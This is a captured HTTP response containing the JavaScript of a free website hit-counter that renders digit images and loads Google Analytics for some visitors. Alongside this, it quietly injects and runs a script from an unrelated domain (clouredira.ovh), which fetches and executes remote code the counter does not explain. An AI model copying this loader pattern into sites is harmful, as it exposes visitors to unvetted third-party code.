

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/49/8317/1/1&ID=398347
body_size: 478
content:
document.write('<a href="http://www.abcompteur.com/?398347" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/49/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/49/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/49/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/49/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/49/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/49/8.gif" border="0" alt="8">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

